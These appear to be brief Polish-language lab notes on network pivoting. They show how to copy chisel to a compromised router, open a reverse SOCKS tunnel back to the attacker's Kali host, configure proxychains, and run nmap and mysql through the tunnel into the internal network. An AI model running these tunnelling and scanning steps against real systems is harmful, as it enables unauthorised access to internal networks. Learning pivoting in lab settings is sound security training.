 Na rounterze czy tam maszynie oberujacej polaczeniami ustawiamy przekierowanie do nas;
chisel - normalnie zainstalujemy z lini polecen
przesylamy binarke z /etc/bin/chisel do rountera przez python3 - http.server
na rounterze:
→ ./chisel client 10.8.190.238:18110 R:socks
Na kalim ->
→ chisel server --reverse -p 18110
→ Jak chisel chodzi to wyswietla z ktorego pliku korzysta jak nie dziala to zmienic tam port
┌──(root㉿kali)-[/home/kali]
└─# vim /etc/proxychains4.conf
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks5  127.0.0.1 1080
→
Konfigurujemy port proxychains [ProxyList] Jak na obrazku powyzej “/etc/proxychains.conf” trzeba uwazac bo sa rozne pliki
konfiguracyjne. Jak odpalimy proxychains4 nmap <ip> to powinno nam pokazywac na ktory port wysyla i jak nie ma rezultatu to
widac ze jest zly :)
Programy odpalamy jako zwykly uzytkownik nie jako root.
→ proxychains4 nmap <ip>
→ proxychains4 mysql -u <user> -p -h <ip>